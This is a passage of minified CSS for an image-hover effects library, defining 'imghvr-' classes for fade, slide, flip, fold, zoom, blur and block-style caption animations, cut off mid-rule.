[class*=' imghvr-book-open-'],[class*=' imghvr-shift'],[class^=imghvr-book-open-],[class^=imghvr-shift]{overflow:visible}[class*=' imghvr-'],[class^=imghvr-]{position:relative;display:inline-block;margin:0;max-width:100%;background-color:#2266a5;color:#fff;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateZ(0);transform:translateZ(0)}[class*=' imghvr-']>img,[class^=imghvr-]>img{vertical-align:top;max-width:100%}[class*=' imghvr-'] figcaption,[class^=imghvr-] figcaption{background-color:#135796;padding:30px;position:absolute;top:0;bottom:0;left:0;right:0;color:#fff!important}.imghvr-modal-hinge-left figcaption,.imghvr-modal-hinge-right figcaption,.imghvr-modal-slide-left figcaption,.imghvr-modal-slide-right figcaption{max-width:70%;padding-left:15px;padding-right:15px}[class*=' imghvr-'] figcaption h1,[class*=' imghvr-'] figcaption h2,[class*=' imghvr-'] figcaption h3,[class*=' imghvr-'] figcaption h4,[class*=' imghvr-'] figcaption h5,[class*=' imghvr-'] figcaption h6,[class^=imghvr-] figcaption h1,[class^=imghvr-] figcaption h2,[class^=imghvr-] figcaption h3,[class^=imghvr-] figcaption h4,[class^=imghvr-] figcaption h5,[class^=imghvr-] figcaption h6{color:#fff!important}/*[class*=' imghvr-'] a,[class^=imghvr-] a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}*/[class*=' imghvr-'],[class*=' imghvr-'] *,[class*=' imghvr-'] :after,[class*=' imghvr-'] :before,[class*=' imghvr-']:after,[class*=' imghvr-']:before,[class^=imghvr-],[class^=imghvr-] *,[class^=imghvr-] :after,[class^=imghvr-] :before,[class^=imghvr-]:after,[class^=imghvr-]:before{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .35s ease;transition:all .35s ease}[class*=' imghvr-fade'] figcaption,[class*=' imghvr-fade']:hover>img,[class^=imghvr-fade] figcaption,[class^=imghvr-fade]:hover>img{opacity:0}[class*=' imghvr-fade']:hover figcaption,[class^=imghvr-fade]:hover figcaption{opacity:1}[class*=' imghvr-fade']:hover figcaption,[class*=' imghvr-fade']:hover>img,[class^=imghvr-fade]:hover figcaption,[class^=imghvr-fade]:hover>img{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-fade-in-up figcaption{-webkit-transform:translate(0,15%);transform:translate(0,15%)}.imghvr-fade-in-down figcaption{-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}.imghvr-fade-in-left figcaption{-webkit-transform:translate(-15%,0);transform:translate(-15%,0)}.imghvr-fade-in-right figcaption{-webkit-transform:translate(15%,0);transform:translate(15%,0)}[class*=' imghvr-push-']:hover figcaption,[class^=imghvr-push-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-push-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-push-down figcaption,.imghvr-push-up:hover>img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-push-down:hover>img{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-push-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-push-left:hover>img,.imghvr-push-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-push-right:hover>img{-webkit-transform:translateX(100%);transform:translateX(100%)}[class*=' imghvr-slide-']:hover figcaption,[class^=imghvr-slide-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-slide-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-slide-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-slide-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-slide-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-slide-top-left figcaption{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-slide-top-right figcaption{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-slide-bottom-left figcaption{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-slide-bottom-right figcaption{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-reveal-']:before,[class^=imghvr-reveal-]:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';background-color:#135796}[class*=' imghvr-reveal-'] figcaption,[class^=imghvr-reveal-] figcaption{opacity:0}[class*=' imghvr-reveal-']:hover:before,[class^=imghvr-reveal-]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=' imghvr-reveal-']:hover figcaption,[class^=imghvr-reveal-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-reveal-up:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-reveal-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-reveal-left:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-reveal-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-reveal-top-left:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-reveal-top-right:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-reveal-bottom-left:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-reveal-bottom-right:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-hinge-'],[class^=imghvr-hinge-]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-hinge-'] figcaption,[class^=imghvr-hinge-] figcaption{opacity:0;z-index:1}[class*=' imghvr-hinge-']:hover img,[class^=imghvr-hinge-]:hover img{opacity:0}[class*=' imghvr-hinge-']:hover figcaption,[class^=imghvr-hinge-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-hinge-up img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-hinge-up figcaption{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-hinge-up:hover>img{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.imghvr-hinge-up:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.imghvr-hinge-down img{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-hinge-down figcaption{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% -50%;-ms-transform-origin:50% -50%;transform-origin:50% -50%}.imghvr-hinge-down:hover>img{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}.imghvr-hinge-down:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.imghvr-hinge-left img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-hinge-left figcaption{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-hinge-left:hover>img{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.imghvr-hinge-left:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}.imghvr-hinge-right img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-hinge-right figcaption{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-hinge-right:hover>img{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.imghvr-hinge-right:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}[class*=' imghvr-flip-'],[class^=imghvr-flip-]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-flip-'] img,[class^=imghvr-flip-] img{backface-visibility:hidden}[class*=' imghvr-flip-'] figcaption,[class*=' imghvr-flip-']:hover>img,[class^=imghvr-flip-] figcaption,[class^=imghvr-flip-]:hover>img{opacity:0}[class*=' imghvr-flip-']:hover figcaption,[class^=imghvr-flip-]:hover figcaption{opacity:1;-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-flip-horiz figcaption{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-flip-horiz:hover img{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.imghvr-flip-horiz:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.imghvr-flip-vert figcaption{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-flip-vert:hover>img{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.imghvr-flip-vert:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}.imghvr-flip-diag-1 figcaption{-webkit-transform:rotate3d(1,-1,0,100deg);transform:rotate3d(1,-1,0,100deg)}.imghvr-flip-diag-1:hover>img{-webkit-transform:rotate3d(-1,1,0,100deg);transform:rotate3d(-1,1,0,100deg)}.imghvr-flip-diag-1:hover figcaption{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.imghvr-flip-diag-2 figcaption{-webkit-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg)}.imghvr-flip-diag-2:hover>img{-webkit-transform:rotate3d(-1,-1,0,100deg);transform:rotate3d(-1,-1,0,100deg)}.imghvr-flip-diag-2:hover figcaption{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}[class*=' imghvr-shutter-out-']:before,[class^=imghvr-shutter-out-]:before{background:#135796;position:absolute;content:'';-webkit-transition-delay:105ms;transition-delay:105ms}[class*=' imghvr-shutter-out-'] figcaption,[class^=imghvr-shutter-out-] figcaption{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-shutter-out-']:hover:before,[class^=imghvr-shutter-out-]:hover:before{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-shutter-out-']:hover figcaption,[class^=imghvr-shutter-out-]:hover figcaption{opacity:1;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-shutter-out-horiz:before{left:50%;right:50%;top:0;bottom:0}.imghvr-shutter-out-horiz:hover:before{left:0;right:0}.imghvr-shutter-out-vert:before{top:50%;bottom:50%;left:0;right:0}.imghvr-shutter-out-vert:hover:before{top:0;bottom:0}.imghvr-shutter-out-diag-1:before{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.imghvr-shutter-out-diag-1:hover:before{top:-35%;bottom:-35%}.imghvr-shutter-out-diag-2:before{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}[class*=' imghvr-shutter-in-']:before,[class*=' imghvr-blocks'] figcaption:after,[class^=imghvr-shutter-in-]:before,[class^=imghvr-blocks] figcaption:after{right:0;bottom:0}.imghvr-shutter-out-diag-2:hover:before{top:-35%;bottom:-35%}[class*=' imghvr-shutter-in-']:after,[class*=' imghvr-shutter-in-']:before,[class^=imghvr-shutter-in-]:after,[class^=imghvr-shutter-in-]:before{background:#135796;position:absolute;content:''}[class*=' imghvr-shutter-in-']:after,[class^=imghvr-shutter-in-]:after{top:0;left:0}[class*=' imghvr-shutter-in-'] figcaption,[class^=imghvr-shutter-in-] figcaption{opacity:0;z-index:1}[class*=' imghvr-shutter-in-']:hover figcaption,[class^=imghvr-shutter-in-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-shutter-in-horiz:after,.imghvr-shutter-in-horiz:before{width:0;height:100%}.imghvr-shutter-in-horiz:hover:after,.imghvr-shutter-in-horiz:hover:before{width:50%}.imghvr-shutter-in-vert:after,.imghvr-shutter-in-vert:before{height:0;width:100%}.imghvr-shutter-in-vert:hover:after,.imghvr-shutter-in-vert:hover:before{height:50%}.imghvr-shutter-in-out-horiz:after,.imghvr-shutter-in-out-horiz:before{width:0;height:100%}.imghvr-shutter-in-out-horiz:hover:after,.imghvr-shutter-in-out-horiz:hover:before{width:100%;opacity:.75}.imghvr-shutter-in-out-vert:after,.imghvr-shutter-in-out-vert:before{height:0;width:100%}.imghvr-shutter-in-out-vert:hover:after,.imghvr-shutter-in-out-vert:hover:before{height:100%;opacity:.75}.imghvr-shutter-in-out-diag-1:after,.imghvr-shutter-in-out-diag-1:before{width:200%;height:200%;-webkit-transition:all .6s ease;transition:all .6s ease;opacity:.75}.imghvr-shutter-in-out-diag-1:after{-webkit-transform:skew(-45deg) translateX(-150%);transform:skew(-45deg) translateX(-150%)}.imghvr-shutter-in-out-diag-1:before{-webkit-transform:skew(-45deg) translateX(150%);transform:skew(-45deg) translateX(150%)}.imghvr-shutter-in-out-diag-1:hover:after{-webkit-transform:skew(-45deg) translateX(-50%);transform:skew(-45deg) translateX(-50%)}.imghvr-shutter-in-out-diag-1:hover:before{-webkit-transform:skew(-45deg) translateX(50%);transform:skew(-45deg) translateX(50%)}.imghvr-shutter-in-out-diag-2:after,.imghvr-shutter-in-out-diag-2:before{width:200%;height:200%;-webkit-transition:all .6s ease;transition:all .6s ease;opacity:.75}.imghvr-shutter-in-out-diag-2:after{-webkit-transform:skew(45deg) translateX(-100%);transform:skew(45deg) translateX(-100%)}.imghvr-shutter-in-out-diag-2:before{-webkit-transform:skew(45deg) translateX(100%);transform:skew(45deg) translateX(100%)}.imghvr-shutter-in-out-diag-2:hover:after,.imghvr-shutter-in-out-diag-2:hover:before{-webkit-transform:skew(45deg) translateX(0);transform:skew(45deg) translateX(0)}[class*=' imghvr-fold'],[class^=imghvr-fold]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-fold'] img,[class^=imghvr-fold] img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}[class*=' imghvr-fold'] figcaption,[class^=imghvr-fold] figcaption{z-index:1;opacity:0}[class*=' imghvr-fold']:hover>img,[class^=imghvr-fold]:hover>img{opacity:0;-webkit-transition-delay:0;transition-delay:0}[class*=' imghvr-fold']:hover figcaption,[class^=imghvr-fold]:hover figcaption{-webkit-transform:rotateX(0) translate3d(0,0,0) scale(1);transform:rotateX(0) translate3d(0,0,0) scale(1);opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-fold-up>img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-fold-up figcaption{-webkit-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-fold-up:hover>img{-webkit-transform:rotateX(90deg) scale(.6) translateY(50%);transform:rotateX(90deg) scale(.6) translateY(50%)}.imghvr-fold-down>img{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-fold-down figcaption{-webkit-transform:rotateX(90deg) translate3d(0,50%,0) scale(.6);transform:rotateX(90deg) translate3d(0,50%,0) scale(.6);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-fold-down:hover>img{-webkit-transform:rotateX(-90deg) scale(.6) translateY(-50%);transform:rotateX(-90deg) scale(.6) translateY(-50%)}.imghvr-fold-left>img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-fold-left figcaption{-webkit-transform:rotateY(90deg) translate3d(-50%,0,0) scale(.6);transform:rotateY(90deg) translate3d(-50%,0,0) scale(.6);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-fold-left:hover>img{-webkit-transform:rotateY(-90deg) scale(.6) translateX(50%);transform:rotateY(-90deg) scale(.6) translateX(50%)}.imghvr-fold-right{-webkit-perspective:50em;perspective:50em}.imghvr-fold-right>img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-fold-right figcaption{-webkit-transform:rotateY(-90deg) translate3d(50%,0,0) scale(.6);transform:rotateY(-90deg) translate3d(50%,0,0) scale(.6);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-fold-right:hover>img{-webkit-transform:rotateY(90deg) scale(.6) translateX(-50%);transform:rotateY(90deg) scale(.6) translateX(-50%)}.imghvr-zoom-in figcaption{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.imghvr-zoom-in:hover figcaption{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-zoom-out'] figcaption,[class^=imghvr-zoom-out] figcaption{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0}[class*=' imghvr-zoom-out'].hover figcaption,[class*=' imghvr-zoom-out']:hover figcaption,[class^=imghvr-zoom-out].hover figcaption,[class^=imghvr-zoom-out]:hover figcaption{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-zoom-out:hover>img{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.imghvr-zoom-out-up.hover>img,.imghvr-zoom-out-up:hover>img{-webkit-animation:imghvr-zoom-out-up .40249999999999997s linear;animation:imghvr-zoom-out-up .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:.5}}@keyframes imghvr-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:.5}}.imghvr-zoom-out-down.hover>img,.imghvr-zoom-out-down:hover>img{-webkit-animation:imghvr-zoom-out-down .40249999999999997s linear;animation:imghvr-zoom-out-down .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:.5}}@keyframes imghvr-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:.5}}.imghvr-zoom-out-left.hover>img,.imghvr-zoom-out-left:hover>img{-webkit-animation:imghvr-zoom-out-left .40249999999999997s linear;animation:imghvr-zoom-out-left .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:.5}}@keyframes imghvr-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:.5}}.imghvr-zoom-out-right.hover>img,.imghvr-zoom-out-right:hover>img{-webkit-animation:imghvr-zoom-out-right .40249999999999997s linear;animation:imghvr-zoom-out-right .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:.5}}@keyframes imghvr-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:.5}}.imghvr-zoom-out-flip-horiz{-webkit-perspective:50em;perspective:50em}.imghvr-zoom-out-flip-horiz figcaption{opacity:0;-webkit-transform:rotateX(90deg) translateY(-100%) scale(.5);transform:rotateX(90deg) translateY(-100%) scale(.5)}.imghvr-zoom-out-flip-horiz.hover>img,.imghvr-zoom-out-flip-horiz:hover>img{-webkit-transform:rotateX(-100deg) translateY(50%) scale(.5);transform:rotateX(-100deg) translateY(50%) scale(.5);opacity:0;-webkit-transition-delay:0;transition-delay:0}.imghvr-zoom-out-flip-horiz.hover figcaption,.imghvr-zoom-out-flip-horiz:hover figcaption{-webkit-transform:rotateX(0) translateY(0) scale(1);transform:rotateX(0) translateY(0) scale(1);opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-zoom-out-flip-vert{-webkit-perspective:50em;perspective:50em}.imghvr-zoom-out-flip-vert figcaption{opacity:0;-webkit-transform:rotateY(90deg) translate(50%,0) scale(.5);transform:rotateY(90deg) translate(50%,0) scale(.5)}.imghvr-zoom-out-flip-vert.hover>img,.imghvr-zoom-out-flip-vert:hover>img{-webkit-transform:rotateY(-100deg) translateX(50%) scale(.5);transform:rotateY(-100deg) translateX(50%) scale(.5);opacity:0;-webkit-transition-delay:0;transition-delay:0}.imghvr-zoom-out-flip-vert.hover figcaption,.imghvr-zoom-out-flip-vert:hover figcaption{-webkit-transform:rotateY(0) translate(0,0) scale(1);transform:rotateY(0) translate(0,0) scale(1);opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blur figcaption{opacity:0}.imghvr-blur:hover>img{-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}.imghvr-blur:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}[class*=' imghvr-blocks'] figcaption:after,[class*=' imghvr-blocks'] figcaption:before,[class*=' imghvr-blocks']:after,[class*=' imghvr-blocks']:before,[class^=imghvr-blocks] figcaption:after,[class^=imghvr-blocks] figcaption:before,[class^=imghvr-blocks]:after,[class^=imghvr-blocks]:before{background-color:#135796;opacity:0;position:absolute;content:'';height:50%;width:50%}[class*=' imghvr-blocks']:after,[class*=' imghvr-blocks']:before,[class^=imghvr-blocks]:after,[class^=imghvr-blocks]:before{z-index:1}[class*=' imghvr-blocks']:before,[class^=imghvr-blocks]:before{top:0;right:0}[class*=' imghvr-blocks']:after,[class^=imghvr-blocks]:after{bottom:0;left:0}[class*=' imghvr-blocks'] figcaption,[class^=imghvr-blocks] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-blocks'] figcaption *,[class^=imghvr-blocks] figcaption *{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-blocks'] figcaption:after,[class*=' imghvr-blocks'] figcaption:before,[class^=imghvr-blocks] figcaption:after,[class^=imghvr-blocks] figcaption:before{z-index:-1}[class*=' imghvr-blocks'] figcaption:before,[class^=imghvr-blocks] figcaption:before{top:0;left:0}[class*=' imghvr-blocks'] a,[class^=imghvr-blocks] a{z-index:3}[class*=' imghvr-blocks']:hover figcaption:after,[class*=' imghvr-blocks']:hover figcaption:before,[class*=' imghvr-blocks']:hover:after,[class*=' imghvr-blocks']:hover:before,[class^=imghvr-blocks]:hover figcaption:after,[class^=imghvr-blocks]:hover figcaption:before,[class^=imghvr-blocks]:hover:after,[class^=imghvr-blocks]:hover:before{-webkit-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1);opacity:1}[class*=' imghvr-blocks']:hover figcaption *,[class^=imghvr-blocks]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-rotate-left:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-rotate-left:after{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-blocks-rotate-left figcaption:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-blocks-rotate-left figcaption:after,.imghvr-blocks-rotate-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-blocks-rotate-right:after{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-blocks-rotate-right figcaption:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-rotate-in-left:before,.imghvr-blocks-rotate-right figcaption:after{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-blocks-rotate-in-left:after{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-rotate-in-left figcaption:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-blocks-rotate-in-left figcaption:after,.imghvr-blocks-rotate-in-right:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-blocks-rotate-in-right:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-blocks-rotate-in-right figcaption:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-blocks-rotate-in-right figcaption:after{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-in:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-blocks-in:after{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-blocks-in figcaption:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-blocks-in figcaption:after{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.imghvr-blocks-out:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-blocks-out:after{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-blocks-out figcaption:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.imghvr-blocks-out figcaption:after{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-blocks-float-up figcaption:after,.imghvr-blocks-float-up figcaption:before,.imghvr-blocks-float-up:after,.imghvr-blocks-float-up:before{-webkit-transform:translate(0,200%);transform:translate(0,200%)}.imghvr-blocks-float-up:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-up:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-up figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-up figcaption:after,.imghvr-blocks-float-up:hover:before{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-up:hover:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-up:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-up:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-up:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-float-down figcaption:after,.imghvr-blocks-float-down figcaption:before,.imghvr-blocks-float-down:after,.imghvr-blocks-float-down:before{-webkit-transform:translate(0,-200%);transform:translate(0,-200%)}.imghvr-blocks-float-down:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-down:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-down figcaption:before{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-down figcaption:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-down:hover:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-down:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-down:hover figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-down:hover figcaption:after{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-down:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-float-left figcaption:after,.imghvr-blocks-float-left figcaption:before,.imghvr-blocks-float-left:after,.imghvr-blocks-float-left:before{-webkit-transform:translate(200%,0);transform:translate(200%,0)}.imghvr-blocks-float-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-left:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-left figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blocks-float-left figcaption:after,.imghvr-blocks-float-left:hover:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-left:hover:after{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-left:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-left:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-left:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-float-right figcaption:after,.imghvr-blocks-float-right figcaption:before,.imghvr-blocks-float-right:after,.imghvr-blocks-float-right:before{-webkit-transform:translate(-200%,0);transform:translate(-200%,0)}.imghvr-blocks-float-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-right:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-right figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-right 